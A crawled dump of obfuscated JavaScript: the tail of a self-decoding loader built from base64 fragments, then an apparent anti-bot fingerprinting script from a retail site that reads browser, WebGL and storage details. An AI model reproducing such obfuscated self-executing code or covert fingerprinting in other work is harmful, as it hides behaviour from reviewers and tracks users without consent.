YycpK0ooMHgyODgsJ3QmKDYnKStKKDB4N'+_0x3442632u(0x181)+'cpK0ooMHgz')+('NWQsJ0oleSgnKStKKDB4NGZhLCdZUmRoJ'+'ykrSigweDQ1MiwnNlMhcycpK0ooMHgxZG'+'EsJ0hzdXknKStKKDB4MzdlLCc1NiZyJyk'+'rSigweDJjYiwnY0ZRWycpK0ooMHg0MTAs'+_0x3442632u(0x13b)+_0x3442632u(0x1e9)+'N3WVonKStKKDB4MmZiLCcmV0FtJykrSig'+_0x3442632u(0x1a3)+_0x3442632u(0x1cd)+'DRlNiwndXZCeScpK0ooMHgyNTcsJ29DaS'+'gnKStKKDB4NTQyLCdndVBkJykrSigweDU'+'1YiwnMmc0JScpK0ooMHg0MTgsJypMWVsn'+_0x3442632u(0x173)+'SwneSRrUicpK0ooMHgyYWQsJ2tZMkQnKS'+'tKKDB4MjZiLCc0Rk4jJykrSigweDFlMCw'+'nXnpeXicpK0ooMHg0OGMsJ0dtVXcnKStK'+'KDB4MjI0LCcwJkNwJykrSigweDM4NCwnW'+'VJkaCcpK0ooMHg0ZDYsJ29DaSgnKStKKD'+'B4MzIyLCc0Rk4jJykrSigweDU1ZSwnTnN'+'AWycpK0ooMHg0ZTAsJ0N3WVonKStKKDB4'+'M2FkLCdralQlJykrSigweDFlYiwnWXh1S'+'CcpK0ooMHgyZTIsJ253Y2knKStKKDB4NT'+'MxLCd5IVBTJykrSigweDRmMSwnZTRdbCc'+'pK0ooMHgzMTIsJ3dEalAnKStKKDB4NDU4'+'LCdQJklIJykrSigweDUyMSwnZWFEKicpK'+'0ooMHgxZTksJ1VHUTcnKStKKDB4MWJjLC'+_0x3442632u(0xaf)+_0x3442632u(0x104)+'NF1sJykrSigweDNmYSwnQ3dZWicpK0ooM'+'HgzMzUsJ0JDZmknKStKKDB4MmM0LCcoSG'+'k2JykrSigw')+('eDI3OCwnQkNmaScpK0ooMHg0ODYsJ0MmQ'+'24nKStKKDB4MzMxLCdIc3V5JykrSigweD'+'RmYywnSiV5KCcpK0ooMHgzMmUsJ0oleSg'+_0x3442632u(0xdf)+'ZSwnYXNzJScpK0ooMHgyZGQsJ3dEalAnK'+'StKKDB4NDg0LCd6cDNVJykrSigweDIzOC'+_0x3442632u(0xd9)+_0x3442632u(0x17d)+'TnNAWycpK0ooMHgyOTIsJ1U0KWsnKStKK'+'DB4MmI2LCcoSGk2JykrSigweDIxMCwnXn'+_0x3442632u(0x153)+'4MzlkLCdOc0BbJykrSigweDRmZiwnVEpo'+'ZicpK0ooMHg1M2EsJzYlJVMnKStKKDB4N'+'DM1LCcyZzQlJykrSigweDRiMywnNEZOIy'+_0x3442632u(0x1a6)+'jLCcxZ1ljJykrSigweDM5NiwnMmc0JScp'+'K0ooMHgxZDQsJ1l4dUgnKStKKDB4MzAyL'+_0x3442632u(0x1f5)+'ooMHg0MTEsJ2NGUVsnKStKKDB4MjRjLCd'+'DJkNuJykrSigweDIyNiwnVnhxeCcpK0oo'+'MHgyZDMsJ1lSZGgnKStKKDB4NTIzLCdra'+'lQlJykrSigweDM2NSwnKEhpNicpK0ooMH'+'gyOTMsJzVOTCknKStKKDB4MmVhLCdrWTJ'+'EJykrSigweDI5NSwnW1lxXScpK0ooMHgz'+'NDAsJ1U0KWsnKStKKDB4NDFmLCdlNF1sJ'+'ykrSigweDIzYiwnaCVRTScpK0ooMHgyNj'+'UsJ3QmKDYnKStKKDB4NDc3LCd0Jig2Jyk'+'rSigweDNmMCwnMmc0JScpK0ooMHgzMzks'+_0x3442632u(0x1ea)+'igweDQwZCwnd0RqUCcpK0ooMHgyZGEsJ1'+'AmSUgnKStK')+('KDB4NTE4LCdZUmRoJykrJ1pFJyksY1tKK'+'DB4MjFmLCdvbXFYJyldPUooMHg0Y2YsJ1'+'56Xl4nKStKKDB4M2EzLCdud2NpJykrJ25'+'nJyxjW0ooMHgzMjEsJ2U0XWwnKV09ZnVu'+'Y3Rpb24ocyx1LHYsdyx4LHkseixBLEIsQ'+'yxEKXtyZXR1cm4gcyh1LHYsdyx4LHksei'+_0x3442632u(0xea)+'JSCcpXT1mdW5jdGlvbihzLHUpe3JldHVy'+'biBzfHx1O30sY1tKKDB4MzU4LCdONV5EJ'+'yldPWZ1bmN0aW9uKHMsdSx2LHcseCx5LH'+'ope3JldHVybiBzKHUsdix3LHgseSx6KTt'+'9LGNbSigweDU1YSwnaEZYMCcpXT1mdW5j'+'dGlvbihzLHUsdix3LHgpe3JldHVybiBzK'+'HUsdix3LHgpO30sY1tKKDB4MzFhLCdvbX'+'FYJyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJ'+_0x3442632u(0x14c)+_0x3442632u(0x203)+_0x3442632u(0x1bb)+'krJ10nLGNbSigweDQzYSwnVEpoZicpXT1'+'KKDB4MzgyLCd5JGtSJykrSigweDNmMSwn'+'dXZCeScpK0ooMHg1N2EsJ3khUFMnKStKK'+_0x3442632u(0x1c8)+'coSGk2JyldPUooMHgzNTUsJ0hzdXknKSt'+_0x3442632u(0x146)+_0x3442632u(0xb9)+_0x3442632u(0xec)+_0x3442632u(0x1e1)+'wJykrSigweDM5NywnYXNzJScpK0ooMHg0'+_0x3442632u(0x183)+'yksY1tKKDB4NDczLCd6cDNVJyldPWZ1bm'+_0x3442632u(0x107))+('dSl7cmV0dXJuIHN8fHU7fSxjW0ooMHgyO'+_0x3442632u(0xc5)+'Ysdyx4LHkseixBLEIsQyxEKXtyZXR1cm4'+'gcyh1LHYsdyx4LHkseixBLEIsQyxEKTt9'+_0x3442632u(0xc0)+'iBzPSEhW107cmV0dXJuIGZ1bmN0aW9uKH'+'Usdil7dmFyIHc9cz9mdW5jdGlvbigpe3Z'+'hciBLPV8weDQ4NDk2OTRkO2lmKHYpe3Zh'+'ciB4PXZbSygweDRjMCwna1kyRCcpXSh1L'+'GFyZ3VtZW50cyk7cmV0dXJuIHY9bnVsbC'+_0x3442632u(0xb6)+'gcz0hW10sdzt9O30oKTtmdW5jdGlvbiBq'+'KHMsdSl7dmFyIEw9Six2PXt9O3ZbTCgwe'+'DIwOCwndXZCeScpXT1kW0woMHg0MTUsJy'+'ZXQW0nKV0sdltMKDB4MzgzLCdDJkNuJyl'+_0x3442632u(0x16e)+'ZXR1cm4gZFtNKDB4MjJmLCdIc3V5JyldK'+'HosQSk7fSx2W0woMHgxZTYsJ3kka1InKV'+'09ZFtMKDB4MWNmLCc2UyFzJyldLHZbTCg'+'weDNlZiwnZVhsMCcpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBOPUw7cmV0dXJuIGRbTigwe'+'DFlMiwna2pUJScpXSh6LEEpO30sdltMKD'+'B4Mzg5LCdrWTJEJyldPWRbTCgweDMyYSw'+'nY0ZRWycpXSx2W0woMHgyODQsJ0MmQ24n'+'KV09ZFtMKDB4M2Q5LCdlNF1sJyldLHZbT'+_0x3442632u(0x1d0)+_0x3442632u(0x143)+_0x3442632u(0x158)+_0x3442632u(0xa3)+'Hkpe3ZhciBQPUw7cmV0dXJuIGRbUCgweD'+_0x3442632u(0xd0))+(_0x3442632u(0x124)+'iB4IGluIHMpaWYoZFtMKDB4NTE5LCdDJk'+_0x3442632u(0x1c4)+'oJ10sdSkmJmZ1bmN0aW9uKHkseil7dmFy'+'IFE9TCxBPWRbUSgweDQ5ZSwnZWFEKicpX'+'ShnLHRoaXMsZnVuY3Rpb24oKXt2YXIgUj'+'1RLEM9e307Q1tSKDB4NDI5LCdZUmRoJyl'+'dPXdbUigweDIzZiwnZ3VQZCcpXTt2YXIg'+'RD1DLEU9d1tSKDB4NTY4LCdVR1E3JyldK'+'HR5cGVvZiB3aW5kb3csd1tSKDB4M2RkLC'+'duUWVUJyldKT93aW5kb3c6d1tSKDB4Mjk'+'3LCdHbVV3JyldKHR5cGVvZiBwcm9jZXNz'+'LHdbUigweDJhNSwnNU5MKScpXSkmJndbU'+'igweDJhMSwnNU5MKScpXSh0eXBlb2Ygcm'+'VxdWlyZSx3W1IoMHgyNWYsJyZXQW0nKV0'+_0x3442632u(0x1c2)+'ZW9mIGdsb2JhbCx3W1IoMHg0NjcsJ1AmS'+'UgnKV0pP2dsb2JhbDp0aGlzLEY9ZnVuY3'+'Rpb24oKXt2YXIgUz1SLEc9bmV3IEVbKFM'+'oMHg0YmEsJ2hGWDAnKSkrJ3AnXShEW1Mo'+_0x3442632u(0xe6)+_0x3442632u(0xde)+'R1cm4gd1tSKDB4MzljLCdbWXFdJyldKEY'+_0x3442632u(0xf5)+_0x3442632u(0xa6)+_0x3442632u(0xf1)+'lxXScpKydoJ10pO0IrKylpZihkW1EoMHg'+'zNTAsJ1l4dUgnKV0oeVtRKDB4M2Y0LCco'+'SGk2JykrUSgweDQzYiwnXnpeXicpXSh6W'+_0x3442632u(0x180)+'JuO3JldHVy')+(_0x3442632u(0x129)+'XJuIHNbeF07fWZ1bmN0aW9uIGsocyl7dm'+'FyIFQ9Six1PW5ldyBSZWdFeHAoZFtUKDB'+'4MmVjLCc2JSVTJyldLCdnJyksdj1kW1Qo'+'MHg0NzAsJzYlJVMnKV1bVCgweDQwZSwnW'+'Xh1SCcpKydjZSddKHUsJycpLHU9ZFtUKD'+'B4MzY2LCdOc0BbJyldKGJ0b2EscylbVCg'+'weDMyNywnTnNAWycpXSgnPScsMHg0KVtU'+'KDB4NGMzLCdOc0BbJyldKCcuJylbVCgwe'+'DQwYSwnenAzVScpXSgnJylbVCgweDNhNC'+'wnWVJkaCcpKydzZSddKClbVCgweDNjOSw'+'nSHN1eScpXSgnJykscz11W1QoMHg1Mjcs'+_0x3442632u(0x1d8)+'yxmdW5jdGlvbih3KXt2YXIgVT1UO3JldH'+_0x3442632u(0x11b)+'pK1UoMHgyMmQsJ2hGWDAnKSsnZGUnXShk'+_0x3442632u(0x148)+'2Y2LCdHbVV3JyldKHcsJ1onKT8weDVhOj'+'B4N2Esdz1kW1UoMHgyZmUsJ2glUU0nKV0'+'od1tVKDB4M2RmLCdlYUQqJykrVSgweDQx'+'NCwnNlMhcycpXSgweDApLDB4ZCkpP3c6Z'+'FtVKDB4NGE2LCdUSmhmJyldKHcsMHgxYS'+'kpO30pLHU9bmV3IFJlZ0V4cChkW1QoMHg'+_0x3442632u(0xbc)+'ZFtUKDB4Mjg2LCd5IVBTJyldKGRbVCgwe'+'DIyOCwnZTRdbCcpXShkW1QoMHg0NDYsJz'+'YlJVMnKV0oZFtUKDB4MWRjLCckUGlRJyl'+'dKGRbVCgweDUyNCwnTnNAWycpXSh2LGRb'+'VCgweDUyZCwnaCVRTScpXSksZFtUKDB4N'+_0x3442632u(0x122)+'4nKSsnY2Un')+('XSh1LCcnKSksJy8nKSxzKSxkW1QoMHg0Y'+'TAsJ3V2QnknKV0pO312YXIgbCxtLG8scC'+'xxPW5ldyBSZWdFeHAoZFtKKDB4NDIyLCd'+'USmhmJyldLCdnJyk7bD1kW0ooMHgzYTgs'+'J0N3WVonKV0sbT1xLG89ZnVuY3Rpb24oK'+'Xt2YXIgVj1KLHM9e307c1tWKDB4MzU5LC'+'d0Jig2JyldPWZ1bmN0aW9uKHgseSx6LEE'+'sQixDLEQsRSxGLEcsSCl7dmFyIFc9Vjty'+'ZXR1cm4gZFtXKDB4NGI0LCdralQlJyldK'+_0x3442632u(0x1aa)+'xzW1YoMHgzODUsJ2tqVCUnKV09ZnVuY3R'+'pb24oeixBKXt2YXIgWD1WO3JldHVybiBk'+'W1goMHgxYmQsJ0hzdXknKV0oeixBKTt9L'+'HNbVigweDRjYywnb21xWCcpXT1mdW5jdG'+_0x3442632u(0x1c6)+'WO3JldHVybiBkW1koMHg0Y2EsJ0MmQ24n'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1YoM'+'HgxYjQsJ156Xl4nKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgWj1WO3JldHVybiB'+_0x3442632u(0x1ed)+'QSxCKTt9O3ZhciB1PXMsdj1kW1YoMHgzZ'+'TMsJyZXQW0nKV0od2luZG93LHt9KSx3PW'+'5ldyBSZWdFeHAoZFtWKDB4NDliLCdlWGw'+'wJyldLCdnJyksdz12W2RbVigweDMzYSwn'+_0x3442632u(0xcd)+'2NlJ10odywnJyldO3cmJihuZXcgdygweD'+'AsMHgwKVtWKDB4NDgzLCdZUmRoJyldPWR'+'bVigweDMyOCwnW1lxXScpXShrLGZ1bmN0'+'aW9uKCl7dmFyIGEwPVYseD11W2EwKDB4M'+'zAzLCdCQ2ZpJyldKGosdVthMCgweDQyNy'+'wnZ3VQZCcp')+(_0x3442632u(0x201)+'zRdLFsweDYsMHg2ZV0sWzB4NSwweDY1XS'+'xbMHg0LDB4NmRdLFsweDMsMHg3NV0sWzB'+'4MiwweDYzXSxbMHgxLDB4NmZdLFsweDAs'+_0x3442632u(0x161)+'CgweDI0OCwnMmc0JScpXShqLHgsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEheCYm'+'dVthMCgweDUyMiwnVTQpaycpXShqLHgsM'+'Hg0LFsweDMsMHg2Nl0sWzB4MiwweDY1XS'+'k7fSgpKSk7fSwhKHA9ZFtKKDB4MmU1LCd'+'0Jig2JyldKHAsd2luZG93KSl8fChwPWRb'+'SigweDMyOSwnTnNAWycpXShqLHAsMHgxM'+'CxbMHhmLDB4NzJdLFsweGQsMHg2ZV0sWz'+'B4YSwweDczXSxbMHg4LDB4NGNdLFsweDc'+'sMHg3NF0sWzB4MywweDQ1XSxbMHgyLDB4'+'NjRdLFsweDAsMHg2MV0pKSYmZFtKKDB4N'+'TEyLCd5IVBTJyldKHAsbFtKKDB4NTI3LC'+'dVR1E3JykrJ2NlJ10obSwnJyksbyk7fSg'+'pKTs=')))();}.toString();return _0x7790331.slice(_0x7790331.indexOf("{") + 1, _0x7790331.lastIndexOf("}"))})())),e[Y(0xc20,'AGl(')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/3N59CJqms/_Gap/f85ZJ/jTMteLw84/iz9SbVSm0J0VfhE5/AXBCTA/Bk/kLKRg1bEwB
body_size: 173402
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){W4();gSU();SAU();var fD=function(Vl){if(Vl===undefined||Vl==null){return 0;}var WD=Vl["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return WD["length"];};var Jl=function(Lj){return Rs["Math"]["floor"](Rs["Math"]["random"]()*Lj["length"]);};var xD=function(Iv,bL){return Iv<=bL;};var WI=function f7(qd,Eg){'use strict';var l9=f7;switch(qd){case pS:{var Bw=Eg[BF];var hI=Eg[NV];Md.push(mg);var EE=hI[kI()[Q7(BA)].apply(null,[AX,Dd,Y9,EK,Dv,dI])];var JL=hI[Yd()[EL(ml)].call(null,W7,Dv,hD,Og)];var WE=hI[f9()[B6(cw)](K2,Ll,Xv)];var IL=hI[E7()[jE(EK)](cw,G6,NQ,tp)];var jQ=hI[fj(typeof O7()[WX(pN)],NI([],[][[]]))?O7()[WX(Uw)].apply(null,[MQ,S7]):O7()[WX(Jj)](GI,Zd)];var h9=hI[E7()[jE(Og)](D6,HI,Fv,DU)];var QX=hI[QE(typeof H9()[GQ(Z9)],NI([],[][[]]))?H9()[GQ(VN)](dl,Jw,zA,D7):H9()[GQ(dE)](q,jI,n9,kw)];var zI=hI[fj(typeof O7()[WX(O9)],'undefined')?O7()[WX(CL)].call(null,XK,EU):O7()[WX(Jj)].call(null,YQ,Hw)];var Av;return Av=wQ()[VD(AL)].call(null,El,r2)[E7()[jE(ml)](O9,Fv,UE,Mr)](Bw)[E7()[jE(ml)].apply(null,[O9,Dw,NQ,Mr])](EE,wQ()[VD(xA)].apply(null,[dI,f5]))[E7()[jE(ml)](O9,ll,ZL,Mr)](JL,fj(typeof wQ()[VD(O9)],NI('',[][[]]))?wQ()[VD(xA)](dI,f5):wQ()[VD(vQ)](Tl,FE))[E7()[jE(ml)](O9,HL,HL,Mr)](WE,wQ()[VD(xA)](dI,f5))[QE(typeof E7()[jE(wN)],NI('',[][[]]))?E7()[jE(UI)](hA,TN(TN(AL)),TN({}),QA):E7()[jE(ml)](O9,UI,R6,Mr)](IL,wQ()[VD(xA)].call(null,dI,f5))[E7()[jE(ml)].call(null,O9,U6,XK,Mr)](jQ,wQ()[VD(xA)].apply(null,[dI,f5]))[E7()[jE(ml)].call(null,O9,ml,Y9,Mr)](h9,wQ()[VD(xA)](dI,f5))[E7()[jE(ml)](O9,ll,Al,Mr)](QX,wQ()[VD(xA)](dI,f5))[E7()[jE(ml)].apply(null,[O9,YQ,Ag,Mr])](zI,fj(typeof O7()[WX(EA)],'undefined')?O7()[WX(BA)].apply(null,[Cv,w]):O7()[WX(Jj)](bI,Xg)),Md.pop(),Av;}break;case ws:{var lA=Eg[BF];Md.push(zL);var JN=f9()[B6(mA)](zr,CA,Fv);try{var Jg=Md.length;var gI=TN(NV);if(lA[zN()[Kl(Z9)](Al,tI,sK,x7)][wQ()[VD(mA)](WQ,vI)]){var YD=lA[zN()[Kl(Z9)](Al,tI,SD,x7)][wQ()[VD(mA)](WQ,vI)][PN()[nw(sK)].call(null,Iq,LQ,Uw)]();var kQ;return Md.pop(),kQ=YD,kQ;}else{var Qw;return Md.pop(),Qw=JN,Qw;}}catch(mN){Md.splice(rK(Jg,AL),Infinity,zL);var mX;return Md.pop(),mX=JN,mX;}Md.pop();}break;case Gp:{var rX=Eg[BF];Md.push(BE);var gL=kI()[Q7(QL)](Ag,vj,nK,sg,F5,n9);var Hv=QE(typeof kI()[Q7(R6)],'undefined')?kI()[Q7(UI)].apply(null,[n9,qN,Y9,HI,wN,Ym]):kI()[Q7(QL)].apply(null,[nN,vj,LN,Pd,F5,n9]);if(rX[O7()[WX(NQ)](Yg,Rr)]){var qA=rX[O7()[WX(NQ)](Yg,Rr)][fj(typeof wQ()[VD(G6)],NI('',[][[]]))?wQ()[VD(sg)].call(null,HL,mn):wQ()[VD(vQ)].apply(null,[YX,KN])](H9()[GQ(rl)].call(null,RF,pN,hD,Id));var O6=qA[jA()[v6(cw)].call(null,cV,U6,Cv)](O7()[WX(MQ)].call(null,HL,PG));if(O6){var UA=O6[jA()[v6(EK)](Ew,TN([]),KK)](wQ()[VD(WQ)](EK,Fq));if(UA){gL=O6[PN()[nw(pw)](Up,xA,rl)](UA[kI()[Q7(Jw)].call(null,JI,NQ,XK,Y9,SF,ml)]);Hv=O6[PN()[nw(pw)].call(null,Up,xA,Dw)](UA[f9()[B6(UE)](AU,fQ,xX)]);}}}var Tv;return Tv=DK(Cs,[kI()[Q7(Ag)].call(null,ZL,CA,EK,U6,wS,xX),gL,wQ()[VD(SD)](fK,FF),Hv]),Md.pop(),Tv;}break;case fU:{var gX=Eg[BF];var Bl=Eg[NV];Md.push(sA);if(TN(lv(gX,Bl))){throw new (Rs[E7()[jE(Z9)](Ml,TN(ll),gj,hS)])(fj(typeof K6()[RA(BA)],'undefined')?K6()[RA(ZL)].apply(null,[jN,r6,pw,Dw,Ll,HI]):K6()[RA(R6)].apply(null,[ZN,qN,AQ,mA,Zw,k7]));}Md.pop();}break;case NV:{var Sl=Eg[BF];var vA=Eg[NV];Md.push(j7);if(SL(typeof Rs[O7()[WX(NQ)].apply(null,[Yg,KJ])][E7()[jE(q6)].apply(null,[p9,TD,UI,F4])],f9()[B6(dE)](z7,Al,Ag))){Rs[fj(typeof O7()[WX(mA)],NI([],[][[]]))?O7()[WX(NQ)](Yg,KJ):O7()[WX(Jj)](WQ,G6)][E7()[jE(q6)](p9,Ll,TN({}),F4)]=wQ()[VD(AL)](El,zL)[E7()[jE(ml)].apply(null,[O9,Td,Ll,jC])](Sl,Yd()[EL(dI)](I9,Kv,AL,EA))[E7()[jE(ml)].apply(null,[O9,Jd,D6,jC])](vA,fj(typeof jA()[v6(QL)],NI([],[][[]]))?jA()[v6(jI)](NA,zg,g6):jA()[v6(VN)].apply(null,[zX,T6,Xl]));}Md.pop();}break;case Pp:{var Pg=Eg[BF];Md.push(G9);try{var TL=Md.length;var gl=TN([]);if(QE(Pg[zN()[Kl(Z9)].apply(null,[Al,vN,TX,x7])][wQ()[VD(O9)].call(null,TD,jj)],undefined)){var v9;return v9=f9()[B6(mA)].call(null,Hd,CA,MK),Md.pop(),v9;}if(QE(Pg[QE(typeof zN()[Kl(ZL)],NI(wQ()[VD(AL)](El,pv),[][[]]))?zN()[Kl(xX)](Cj,Hm,dI,r7):zN()[Kl(Z9)](Al,vN,Cl,x7)][wQ()[VD(O9)](TD,jj)],TN([]))){var lg;return lg=f9()[B6(n9)].apply(null,[lK,FQ,RX]),Md.pop(),lg;}var OE;return OE=PN()[nw(ll)].apply(null,[hg,n9,Cl]),Md.pop(),OE;}catch(kg){Md.splice(rK(TL,AL),Infinity,G9);var mv;return mv=wQ()[VD(Jd)].apply(null,[sg,rU]),Md.pop(),mv;}Md.pop();}break;case FU:{var C6=Eg[BF];Md.push(Ej);var NX=C6[zN()[Kl(Z9)](Al,hl,DA,x7)][PN()[nw(zg)].call(null,PL,bd,ZL)];if(NX){var OA=NX[QE(typeof PN()[nw(fK)],'undefined')?PN()[nw(r6)](HN,A7,xA):PN()[nw(sK)].call(null,v4,LQ,cw)]();var mj;return Md.pop(),mj=OA,mj;}else{var AA;return AA=f9()[B6(mA)](Qg,CA,xX),Md.pop(),AA;}Md.pop();}break;case A:{var LA=TN(NV);Md.push(AD);try{var UD=Md.length;var bQ=TN([]);if(Rs[E7()[jE(NQ)](JI,Fv,T6,JV)][QE(typeof O7()[WX(Uw)],NI([],[][[]]))?O7()[WX(Jj)](EN,Cd):O7()[WX(sg)](OD,Us)]){Rs[E7()[jE(NQ)](JI,wN,TN(TN(ll)),JV)][O7()[WX(sg)].call(null,OD,Us)][wQ()[VD(J6)].call(null,qw,cX)](fj(typeof E7()[jE(kK)],NI([],[][[]]))?E7()[jE(Ox)].apply(null,[Lb,Uw,TN(AL),G9]):E7()[jE(UI)](HM,AX,YQ,g8),fj(typeof E7()[jE(ZL)],'undefined')?E7()[jE(zx)](MK,Z9,AL,DB):E7()[jE(UI)](SZ,QL,k7,AB));Rs[E7()[jE(NQ)].apply(null,[JI,dE,vQ,JV])][O7()[WX(sg)].call(null,OD,Us)][PN()[nw(O9)].call(null,Zk,Cl,TN(TN(ll)))](E7()[jE(Ox)](Lb,NQ,X0,G9));LA=TN(TN([]));}}catch(AO){Md.splice(rK(UD,AL),Infinity,AD);}var RM;return Md.pop(),RM=LA,RM;}break;case jS:{Md.push(O3);var xO=Yd()[EL(Jw)].call(null,qc,Qg,n9,J6);var Jx=O7()[WX(NZ)].call(null,RX,X3);for(var ft=ll;EP(ft,r7);ft++)xO+=Jx[O7()[WX(n9)](AX,xU)](Rs[E7()[jE(dI)](OD,nK,Jw,s8)][f9()[B6(wN)](ps,LM,Ag)](G3(Rs[E7()[jE(dI)].apply(null,[OD,TN(TN(ll)),D6,s8])][QE(typeof PN()[nw(Cl)],NI('',[][[]]))?PN()[nw(r6)].call(null,s8,Kb,HI):PN()[nw(Ll)].call(null,b5,Ch,TN([]))](),Jx[f9()[B6(ll)].apply(null,[NS,p9,RX])])));var xB;return Md.pop(),xB=xO,xB;}break;case Ms:{var Ak=Eg[BF];Md.push(YB);var BP;return BP=TN(TN(Ak[QE(typeof zN()[Kl(QL)],NI([],[][[]]))?zN()[Kl(xX)].call(null,DO,vc,IO,Hz):zN()[Kl(Z9)](Al,Qb,zx,x7)]))&&TN(TN(Ak[fj(typeof zN()[Kl(ll)],NI([],[][[]]))?zN()[Kl(Z9)].call(null,Al,Qb,Uw,x7):zN()[Kl(xX)].apply(null,[zh,pB,x7,Pk])][PN()[nw(Nc)].call(null,Hw,T6,n9)]))&&Ak[zN()[Kl(Z9)].call(null,Al,Qb,Ch,x7)][PN()[nw(Nc)](Hw,T6,QL)][ll]&&QE(Ak[zN()[Kl(Z9)].apply(null,[Al,Qb,qN,x7])][fj(typeof PN()[nw(hD)],'undefined')?PN()[nw(Nc)](Hw,T6,cw):PN()[nw(r6)].apply(null,[P8,NR,TN(AL)])][Vp[QE(typeof E7()[jE(BB)],NI('',[][[]]))?E7()[jE(UI)].apply(null,[MB,TN(TN(AL)),YQ,UE]):E7()[jE(mA)](nN,cw,X0,pk)]()][fj(typeof PN()[nw(G6)],'undefined')?PN()[nw(sK)].apply(null,[Y,LQ,mk]):PN()[nw(r6)].call(null,Nt,CH,LN)](),K6()[RA(Jj)].apply(null,[Et,EA,VN,JI,dE,cw]))?PN()[nw(ll)](nG,n9,TN(ll)):fj(typeof f9()[B6(sK)],NI('',[][[]]))?f9()[B6(n9)].apply(null,[wH,FQ,r6]):f9()[B6(hD)](GP,Fx,TN(TN(ll))),Md.pop(),BP;}break;case fq:{Md.push(Y9);throw new (Rs[E7()[jE(Z9)](Ml,LN,Rt,Q0)])(jA()[v6(X0)](Zc,sK,NM));}break;}};var UB=function(xt,Y8){return xt>=Y8;};var M0=function(){VR=["=BJ\x07","HRGP5","4jfn>\"7","\b","\x00\tG`JX=CQ\'\x00AP[~0","qC\r=B","/","\x40PlW\t\x40W\t\x07EF\b|U\v\r:eAAW\v","","\fBAR[",",C\\","9\\","\x00FXZB \x3f`]\r\"\nJ]VU7^","TGFD","NRX","AG{S,R]\t\x005\fIV\x40B(","Q\\\f1\x00JG_=^]","\'1DAH$\r]VA","","1[K","ET","\x07MCG","\'\fHV","W_9D[\x001ACG_","\x00J","\x40","+>\tE\x40Ga1By","T\\","7^U\r\x07CV","\tMV]B*","\x40A","llX\f0DU\t","%\fIF^\n4\\\x00\x00O\x40_\bxU\x40\vAW","\fJ]VD:1WP","1+DW1KArP*vM\fK]pW\x07","=Fh\f\tvRG_"," \x40W\x00","O\rMEVD","P^\b3cL\x071KG\\U\x07","CL",";\\M\f","]YQ","\x00","F]","\\W,\x40","\vKWVb\v=","W\\i+","","w[RD;7YVT#KD\x40S\x00K\b\\MY\b\v","UR_<qH5&JG","TW","\x07\bF\\_","WQ","\f\x00R","4","\x00GV_S\x00\n,YW=HFW_\fBY","","\tARA=BN\t","FPE","\x00\x00OVX","zb^pcD\nWlM","WV]R09SW",";X]\v\n\\","\t","\x00RZPS\x3f5_J","AVE","TC_O46S","9W]1","6 fti:E_7\v\x40VAS\x0041^^\x07","","XVO","\"~\f","\t$Tz]p\x3fXL","\fW[","\x00pJCS0,]Y","<QL\tY\bEXD\x077Q\\","\rE_","og\t\x00\fP","AFX5U","GAVW\\]","WVG5","E^L\rH","\b","AAUw*","\x00\x40y`~\n(cQ","+XY$VARO0>V]","<a]PY*","\f=Dg\r\x00IVGD\v",":{C[W7]Y","\x07-WQ0\x00E","\nK","HEJ\\G=BY\n","G]\n3-7A]WS\x00*","_,","G1C[R","\b,","]\\[=","g7\fRVAi\x07/BY","3sIIT,{(S;,ok2H~-6&;_>g","WY*-DW\fK]pY*_T","(_Q\x00pJCS","\vPZ^S\"\x079IO\rP","\x00PFAX","\x40^lS","\t*QN\r","Y\nP","6SL","oE","B","[Y6QU\r","","]]\x07\x00A","\bKIrZ5C","ogL\x07\x40AZ\x40CA$APFB","G/B[R","\tT","V\t1\x00V^","=BU\x07\fK]\x40","(KIZZ\nxt]\tPcZ\x07\fuYV","\bMG","[","I","RZ\x40_4YL\'PV","=]Y","\bMQ_S","JVKB",",\x40G[","E=TM2VZCB 4_Y\f","W\t1UVY\r\fC[G6CW","P\x07","\x07AVG","P\r\rP","G[VU\"(BkH\x40","y~;\"7","DRBHHM\\]s\x007B","\b4Y]\x00)\x00MT[B","Y,\fJ\\A`+YW","\nZi\n","PY7C]\f","YVvVCZ\b=]]\x005\x00\\G"];};var k8=function(BM){var AZ=BM%4;if(AZ===2)AZ=3;var TZ=42+AZ;var fZ;if(TZ===42){fZ=function pz(m1,pP){return m1*pP;};}else if(TZ===43){fZ=function xM(LR,BH){return LR+BH;};}else{fZ=function EZ(fb,Jc){return fb-Jc;};}return fZ;};var PO=function CB(EO,Uc){var nx=CB;for(EO;EO!=mG;EO){switch(EO){case H:{EO+=Br;return qt;}break;case Zs:{EO-=E;if(EP(gb,HH.length)){do{E7()[HH[gb]]=TN(rK(gb,UI))?function(){return DK.apply(this,[gf,arguments]);}:function(){var QH=HH[gb];return function(dc,Ph,hO,Ot){var J8=Bc.apply(null,[dc,QL,TN(TN({})),Ot]);E7()[QH]=function(){return J8;};return J8;};}();++gb;}while(EP(gb,HH.length));}}break;case Wr:{return d1;}break;case L4:{EO=H;while(HP(N0,ll)){if(fj(lO[dk[n9]],Rs[dk[AL]])&&UB(lO,Ib[dk[ll]])){if(RP(Ib,YM)){qt+=YO(IU,[QO]);}return qt;}if(QE(lO[dk[n9]],Rs[dk[AL]])){var b1=Mz[Ib[lO[ll]][ll]];var hh=CB(Br,[NI(QO,Md[rK(Md.length,AL)]),b1,N0,lO[AL]]);qt+=hh;lO=lO[ll];N0-=DK(CF,[hh]);}else if(QE(Ib[lO][dk[n9]],Rs[dk[AL]])){var b1=Mz[Ib[lO][ll]];var hh=CB.apply(null,[Br,[NI(QO,Md[rK(Md.length,AL)]),b1,N0,ll]]);qt+=hh;N0-=DK(CF,[hh]);}else{qt+=YO(IU,[QO]);QO+=Ib[lO];--N0;};++lO;}}break;case QU:{while(EP(Nh,f8[Dc[ll]])){K6()[f8[Nh]]=TN(rK(Nh,R6))?function(){nz=[];CB.call(this,ws,[f8]);return '';}:function(){var sh=f8[Nh];var Sh=K6()[sh];return 